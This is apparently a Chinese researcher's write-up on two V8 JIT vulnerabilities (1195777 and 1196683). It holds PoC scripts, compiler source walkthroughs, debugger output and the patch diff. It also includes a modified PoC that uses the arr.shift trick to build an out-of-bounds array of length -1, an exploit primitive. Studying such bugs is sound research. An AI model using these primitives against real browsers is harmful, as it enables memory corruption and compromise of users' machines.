前段时间曝光了两个v8引擎的漏洞,这里记录一下自己对这两个漏洞的学习。
1195777
poc:
function foo(b){
let y = (new Date(42)).getMilliseconds();
let x = -1;
if(b) x = 0xFFFF_FFFF;
let c = Math.max(0, x , -1);
return -1 < c;
}
console.log(foo(true));
console.log(foo(false));
for(i=0;i<0x10000;i++)
foo(false);
console.log(foo(true));
Root case:
先简单描述一下漏洞的发生:
当b是true时,x = 0xFFFF_FFFF;
在Math.max中,x的类型为kword64,此时他是一个无符号数,值为0xFFFF_FFFF,所以在max进行比较时自然是比0或-1大的,所以运算的结果将会返回0xFFFF_FFFF,但是在下面一行代码处:-1 < c,jit时这里会添加一个将word64截断为int32的节点,此时0xFFFF被识别为有符号数为-1,所以变成了-1<-1,返回false。
接下来我们就详细来分析一下这个导致漏洞的截断是如何产生的:
上篇文章中提到过Simplified lowering主要分为三个阶段:
- The truncation propagation phase (RunTruncationPropagationPhase)
- 反向数据流分析,传播truncations,并设置restriction_type。
- The type propagation phase (RunTypePropagationPhase)
- 正向数据流分析,根据feedback_type重新计算type信息。
- The lowering phase (Run, after calling the previous phases)
- 降级nodes
- 插入conversion nodes
void Run(SimplifiedLowering* lowering) {
GenerateTraversal();
RunPropagatePhase();
RunRetypePhase();
RunLowerPhase(lowering);
}
上篇文章主要讨论了TruncationPropagationPhase、TypePropagationPhase和lowering phase中降级nodes的内容,对于插入conversion nodes只是一笔带过,下面我们就来通过1195777来看一下这部分内容:
对于这个漏洞来说主要要分析第三个阶段,也就是lower阶段,在该阶段主要会进行下面的出操作:
- 将节点本身lower到更具体的节点(通过DeferReplacement)
- 当该节点的的output representation与此输入的预期使用信息不匹配时,对节点进行转换(插入 ConvertInput)。
我们这里的截断TruncateInt64Toint32就是通过插入ConvertInput来生成的

下面是Simplified lowering之前的ir图,和上面的图片比较可以很明显的看出NumberMax降低为了Int64LessThan+Select,SpeculativeNumberLessThan降低为了Int32LessThan。
我们这里重点分析插入ConvertInput的内容,这里简单总结一下调用链:
VisitNode->VisitBinop->ProcessInput->ConvertInput->GetRepresentationFor->GetWord32RepresentationFor
在GetRepresentationFor函数中触发漏洞代码添加TruncateInt64ToInt32()
具体代码:
case IrOpcode::kSpeculativeNumberLessThan:
case IrOpcode::kSpeculativeNumberLessThanOrEqual:
case IrOpcode::kSpeculativeNumberEqual: {
........
// Try to use type feedback.
NumberOperationHint hint = NumberOperationHintOf(node->op());
switch (hint) {
case NumberOperationHint::kSigned32:
case NumberOperationHint::kSignedSmall:
if (propagate<T>()) {
......
} else {
DCHECK(lower<T>());
Node* lhs = node->InputAt(0);
Node* rhs = node->InputAt(1);
if (IsNodeRepresentationTagged(lhs) &&
IsNodeRepresentationTagged(rhs)) {
.....
} else {
VisitBinop<T>(node,
CheckedUseInfoAsWord32FromHint(
hint, FeedbackSource(), kIdentifyZeros),
MachineRepresentation::kBit);
ChangeToPureOp(node, Int32Op(node));
}
}
return;
在VisitNode中对于kSpeculativeNumberLessThan节点我们会走到上面的else分支的代码处:
首先是CheckedUseInfoAsWord32FromHint这个函数:
UseInfo CheckedUseInfoAsWord32FromHint(
NumberOperationHint hint, IdentifyZeros identify_zeros = kDistinguishZeros,
const FeedbackSource& feedback = FeedbackSource()) {
switch (hint) {
case NumberOperationHint::kSignedSmall:
case NumberOperationHint::kSignedSmallInputs:
return UseInfo::CheckedSignedSmallAsWord32(identify_zeros, feedback);
.......
}
UNREACHABLE();
}
static UseInfo CheckedSignedSmallAsWord32(IdentifyZeros identify_zeros,
const FeedbackSource& feedback) {
return UseInfo(MachineRepresentation::kWord32,
Truncation::Any(identify_zeros), TypeCheckKind::kSignedSmall,
feedback);
}
在这里对当前节点的useinfo做了设置,将representation 设置为了MachineRepresentation::kWord32,truncation为Truncation::Any,typecheck 为TypeCheckKind::kSignedSmall。
我们接着来看VisitNode:
template <Phase T>
void VisitBinop(Node* node, UseInfo left_use, UseInfo right_use,
MachineRepresentation output,
Type restriction_type = Type::Any()) {
DCHECK_EQ(2, node->op()->ValueInputCount());
ProcessInput<T>(node, 0, left_use);
ProcessInput<T>(node, 1, right_use);
for (int i = 2; i < node->InputCount(); i++) {
EnqueueInput<T>(node, i);
}
SetOutput<T>(node, output, restriction_type);
}
这里他对左右input节点调用了ProcessInput,它是一个模板函数,根据不同的phase调用不同的实现,这里我们是lower阶段,我们去看他的实现:
template <>
void RepresentationSelector::ProcessInput<LOWER>(Node* node, int index,
UseInfo use) {
DCHECK_IMPLIES(use.type_check() != TypeCheckKind::kNone,
!node->op()->HasProperty(Operator::kNoDeopt) &&
node->op()->EffectInputCount() > 0);
ConvertInput(node, index, use);
}
可以看到他调用了ConvertInput来对节点进行转换:
下面我们主要分析他的右输入节点Select。
void ConvertInput(Node* node, int index, UseInfo use,
Type input_type = Type::Invalid()) {
// In the change phase, insert a change before the use if necessary.
if (use.representation() == MachineRepresentation::kNone)
return; // No input requirement on the use.
Node* input = node->InputAt(index);
DCHECK_NOT_NULL(input);
NodeInfo* input_info = GetInfo(input);
MachineRepresentation input_rep = input_info->representation();
if (input_rep != use.representation() ||
use.type_check() != TypeCheckKind::kNone) {
// Output representation doesn't match usage.
TRACE(" change: #%d:%s(@%d #%d:%s) ", node->id(), node->op()->mnemonic(),
index, input->id(), input->op()->mnemonic());
TRACE("from %s to %s:%s\n",
MachineReprToString(input_info->representation()),
MachineReprToString(use.representation()),
use.truncation().description());
if (input_type.IsInvalid()) {
input_type = TypeOf(input);
}
Node* n = changer_->GetRepresentationFor(input, input_rep, input_type,
node, use);
node->ReplaceInput(index, n);
}
}
这里我们简单调试一下来验证下上面的分析:
pwndbg> p *(NodeInfo*) input_info
$9 = {
state_ = v8::internal::compiler::RepresentationSelector::NodeInfo::kVisited,
representation_ = v8::internal::MachineRepresentation::kWord64,
truncation_ = {
kind_ = v8::internal::compiler::Truncation::TruncationKind::kAny,
identify_zeros_ = v8::internal::compiler::kIdentifyZeros
},
restriction_type_ = {
payload_ = 4294967295
},
feedback_type_ = {
payload_ = 94342976602408
},
weakened_ = false
}
pwndbg> p (UseInfo) use
$10 = {
representation_ = v8::internal::MachineRepresentation::kWord32,
truncation_ = {
kind_ = v8::internal::compiler::Truncation::TruncationKind::kAny,
identify_zeros_ = v8::internal::compiler::kIdentifyZeros
},
type_check_ = v8::internal::compiler::TypeCheckKind::kSignedSmall,
feedback_ = {
vector = {
<v8::internal::HandleBase> = {
location_ = 0x0
}, <No data fields>},
slot = {
static kInvalidSlot = -1,
id_ = -1
}
}
}
这里use的info就是刚才CheckedUseInfoAsWord32FromHint中设置的内容。而
input_info是该节点(SpeculativeNumberLessThan)的右输入节点Select的NodeInfo。

这里插入一下select节点的由来,在NumberMax节点的lower阶段,会通过DoMax来降低节点为Int64LessThan+Select,注意此时设置了representation_为MachineRepresentation::kWord64
case IrOpcode::kNumberMax: {
Type const lhs_type = TypeOf(node->InputAt(0));
Type const rhs_type = TypeOf(node->InputAt(1));
......
} else if (jsgraph_->machine()->Is64() &&
lhs_type.Is(type_cache_->kSafeInteger) &&
rhs_type.Is(type_cache_->kSafeInteger)) {
VisitInt64Binop<T>(node);
if (lower<T>()) {
lowering->DoMax(node, lowering->machine()->Int64LessThan(),
MachineRepresentation::kWord64);
}
} else {
.....
}
return;
}
根据调试信息和上面的代码可以很明显的看出这个判断input_rep != use.representation() 是满足的,也就是该节点的的output representation与他输入节点的预期使用信息不匹配,所以接下来就会调用GetRepresentationFor去添加转换。
并且添加的Convert可以通过添加—trace-representation这个flag来查看:
下面就是对SpeculativeNumberLessThan的两个输入节点#34和#81的转换结果:
visit #61: SpeculativeNumberLessThan
change: #61:SpeculativeNumberLessThan(@0 #34:NumberConstant) from kRepTaggedSigned to kRepWord32:no-truncation (but identify zeros)
change: #61:SpeculativeNumberLessThan(@1 #81:Select) from kRepWord64 to kRepWord32:no-truncation (but identify zeros)
我们接着往下看:
这里判断了use_info.representation(),也就是上面p (UseInfo) use中的MachineRepresentation::kWord32,所以最终将会调用GetWord32RepresentationFor函数。
Node* RepresentationChanger::GetRepresentationFor(
Node* node, MachineRepresentation output_rep, Type output_type,
Node* use_node, UseInfo use_info) {
switch (use_info.representation()) {
....
case MachineRepresentation::kWord8:
case MachineRepresentation::kWord16:
case MachineRepresentation::kWord32:
return GetWord32RepresentationFor(node, output_rep, output_type, use_node,
use_info);
....
}
}
这里我们需要看几个参数:output_rep它就是上面的input_rep,也就是select的representation;output_type的由来如下:
if (input_type.IsInvalid()) {
input_type = TypeOf(input);
}
Type TypeOf(Node* node) {
Type type = GetInfo(node)->feedback_type();
return type.IsInvalid() ? NodeProperties::GetType(node) : type;
}
也就是获取了select的feedback_type即Type::Unsigned32。
根据上面的描述我们可以得知他满足if (output_rep == MachineRepresentation::kWord64)和output_type.Is(Type::Unsigned32())这两个判断,所以他就会添加TruncateInt64ToInt32()。
这里直接放了补丁代码方便比较:
@@ -949,10 +949,10 @@
return node;
} else if (output_rep == MachineRepresentation::kWord64) {
if (output_type.Is(Type::Signed32()) ||
- output_type.Is(Type::Unsigned32())) {
- op = machine()->TruncateInt64ToInt32();
- } else if (output_type.Is(cache_->kSafeInteger) &&
- use_info.truncation().IsUsedAsWord32()) {
+ (output_type.Is(Type::Unsigned32()) &&
+ use_info.type_check() == TypeCheckKind::kNone) ||
+ (output_type.Is(cache_->kSafeInteger) &&
+ use_info.truncation().IsUsedAsWord32())) {
op = machine()->TruncateInt64ToInt32();
} else if (use_info.type_check() == TypeCheckKind::kSignedSmall ||
use_info.type_check() == TypeCheckKind::kSigned32 ||
以上就是漏洞产生的一个流程。
之后我们稍微修改下poc,依旧是使用arr.shift trick来构造oob array:
function foo(b) {
let x = -1;
if (b) x = 0xFFFF_FFFF;
let c = Math.max(0, x) - 1;
c = -c;
c = Math.max(c, 0);
c -= 1;
var arr=new Array(c);
arr.shift();
var cor = [1.1,1.2,1.3];
return [arr, cor];
}
for(var i=0;i<0x3000;++i)
foo(false);
var x = foo(true);
var arr = x[0];
var cor = x[1];
console.log(arr.length);
简单分析一下poc:

let c = Math.max(0, x) – 1;
ir图如下:
此处是在max结点和sub结点直接的截断触发了漏洞。
这将导致实际值为-2,而推测值为Range(-1,4294967294);

c = 0-c; 实际值2,推测范围Range(-4294967294,1)
c = Math.max(c, 0);//实际值2,推测范围Range(0,1)
c -= 1;//实际值1,推断范围Range(-1,0)
ir图如下:
通过运算构造出oob所需要的格式这样就可以配合arr.shift();创建出长度为-1的arry,即可用它来oob。
篇幅有限,这里先简单写一下arr.shift这个trick,之后在做详细分析(留个坑)。
这是trick的伪代码形式:
let limit = kInitialMaxFastElementArray; // limit : NumberConstant[16380]
// len : Range(-1, 0), real: 1
let checkedLen = CheckBounds(len, limit); // checkedLen : Range(0, 0), real: 1 let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
let length = checkedLen;
// length: Range(0, 0), real: 1
if (length != 0) {
if (length <= 100) {
DoShiftElementsArray();
/* Update length field */ StoreField(arr, kLengthOffset, -1);
}
else /* length > 100 */
{
CallRuntime(ArrayShift);
}
}

可以对照ir图:load elimination阶段之后将length折叠为了常数-1
这样我们就得到了一个长度为-1(0xffffffff)的越界array,之后的利用就是常规的oob利用写法了。
1196683
poc
const arr = new Uint32Array([2**31]);
function foo() {
return (arr[0] ^ 0) + 1;
}
%PrepareFunctionForOptimization(foo);
print(foo());
%OptimizeFunctionOnNextCall(foo);
print(foo());
执行结果:
-2147483647
2147483649
基础补充—整数扩展

当你将一个较窄类型转换为另一个更宽的类型时,机器会按位将旧的变量复制到新的变量,然后将其他的高位设为0或者1.
- 如果源类型是无符号的,机器就会使用零扩展(zero extension),也就是在宽类型中将剩余高位设为0.
- 如果源类型是带符号的,机器就会使用符号位扩展(sign extension),也就是将宽类型剩余未使用位设为源类型中符号位的值。
root cause
poc代码很少只有一行(arr[0] ^ 0) + 1
老样子我们先简单介绍一下这个漏洞的产生过程:
arr[0]是unsigned int32,他的值由2*31计算得来:(2\*31) = 2147483648 = 0x80000000
之后arr[0] ^ 0会转成signed int32,(2**31\^0 = 0x8000 0000 = -2147483648)
接着(arr[0] ^ 0) + 1会转成signed int64。
上面也提到了对于有符号数的整数扩展应该选用符号位扩展,最终得到0xFFFFFFFF80000000,然后再加一,得到0xFFFFFFFF80000001 = -2147483647,但因为JIT的x64指令选择存在漏洞,所以在为ChangeInt32ToInt64 IR生成汇编时会对0x80000000进行零拓展,得到0x0000000080000000,然后再加一,得到0x0000000080000001 = 2147483649。
下面我们根据ir图来进行分析:
typer阶段:
simplifed lowering阶段:
EarlyOptimization阶段:


可以看到在这里xor被优化为了LoadTypedElement,我们从源码来看看发生了什么:
template <typename WordNAdapter>
Reduction MachineOperatorReducer::ReduceWordNXor(Node* node) {
using A = WordNAdapter;
A a(this);
typename A::IntNBinopMatcher m(node);
if (m.right().Is(0)) return Replace(m.left().node()); // x ^ 0 => x
if (m.IsFoldable()) { // K ^ K => K (K stands for arbitrary constants)
return a.ReplaceIntN(m.left().ResolvedValue() ^ m.right().ResolvedValue());
}
if (m.LeftEqualsRight()) return ReplaceInt32(0); // x ^ x => 0
if (A::IsWordNXor(m.left()) && m.right().Is(-1)) {
typename A::IntNBinopMatcher mleft(m.left().node());
if (mleft.right().Is(-1)) { // (x ^ -1) ^ -1 => x
return Replace(mleft.left().node());
}
}
return a.TryMatchWordNRor(node);
}
再回头看下上图,我们Word32Xor的两个输入节点分别为loadtypedelement和0,满足代码中的m.right().Is(0),所以这里会执行:Replace(m.left().node());将Word32Xor替换为了他的左输入节点,于是出现了上图中Word32Xor被替换为了LoadTypedElement的结果。
